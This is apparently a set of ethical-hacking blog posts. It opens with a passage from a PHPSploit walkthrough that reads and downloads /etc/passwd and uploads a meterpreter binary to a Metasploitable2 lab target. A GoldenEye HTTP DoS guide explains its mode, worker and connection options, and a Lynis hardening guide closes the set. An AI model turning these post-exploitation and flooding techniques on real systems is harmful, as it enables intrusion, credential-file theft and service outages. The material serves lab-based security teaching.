
PHPSploit also supports file system commands like cd, pwd, cat, ls etc.


Cat command can be used to view the contents of files on the target system. For example, let’s view the “/etc/passwd” file on the target Metasploitable2 system.


We can also download files from the target web server. For example, let’s download “/etc/passwd” file from the target system to the “/tmp” directory of our attacker system.

Here is the downloaded file.


Similarly, we can also upload files to the target system using the “upload” command. For example, let’s upload the meterpreter binary to the target system as shown below.

Posted on

Complete guide to Goldeneye tool

Hello, aspiring ethical hacker. In our previous blogpost, you learnt about Denial of Service (DoS) attack. In this blogpost, you will learn about goldeneye, a HTTP DoS Test Tool.

This tool helps us to test if a web server is susceptible to DoS and DDoS attacks in real-world. Like any DoS testing tool, it generates a large number of requests in short time. Let’s see how this tool works. For this, we will use Kali Linux as this tool is available by default in its repositories. It can be installed as shown below. To install it on other systems, it can be downloaded from here.

goldeneye_1

The simplest way to use goldeneye tool is to just provide the URL you want to test as shown below.

goldeneye_2

Different modes (-m)

By default, goldeneye uses GET requests to test a website. However, it has two other modes too: POST and RANDOM. You can set this modes using the “-m” option.

Goldeneye_3
Goldeneye_4

Number of workers (-w)

By default, goldeneye uses 10 workers running 500 connections each. However, we can change it using the “-w” option. For example, let’s set it to 20 workers.

Goldeneye_5

Number of connections (-s)

Similarly, we can change the number of connections using the “-s” option. Let’s change the number of connections to 1000.

Goldeneye_6

Debug mode(-d)

We can run goldeneye tool in debug mode using the “-d” option. Debug mode gives detailed information about the tests being performed.

Goldeneye_7

Posted on

Beginners guide to Lynis

Hello, aspiring ethical hackers. In this blogpost, you will learn about a tool called Lynis, the security auditing and hardening tool for UNIX based systems like Linux, macOS, BSD and others. It performs an in-depth security scan to test security defenses and provide suggestions for further system hardening.

This tool audits the following features on the system.

  1. General system information.
  2. System tools.
  3. Operating system.
  4. Boot and other services.
  5. Kernel vulnerabilities.
  6. Memory and processes.
  7. Users, groups and authentication
  8. Kerberos
  9. Shells
  10. File systems
  11. USB devices
  12. Storage
  13. NFS
  14. Name Services
  15. Ports and packages
  16. Networking
  17. Printers and Spool
  18. Email and messaging software
  19. Firewalls
  20. Web servers
  21. SSH and SNMP
  22. Databases
  23. PHP (in web server)
  24. Logging and log files
  25. Insecure services
  26. Banners
  27. Scheduled Tasks
  28. Accounting
  29. Time and synchronization
  30. Cryptography
  31. Virtualization
  32. Containers
  33. Security frameworks
  34. System tools and malware
  35. File permissions etc.


Let’s see how to run Lynis for the first time. For this, we will be using Kali Linux. It can be installed on Kali as shown below.

After the installation is successful, run the command shown below to run it to audit the entire system.

lynis audit system



It runs as shown below.




While auditing, wherever there is scope for hardening, lynis adds a suggestion as shown below.
After the entire system is audited, Lynis provides summary of the entire audit as shown below.



Below the summary, you can find each suggestion as shown below.




You can harden your system based on these suggestions. You can also find this information in the log reports of Lynis.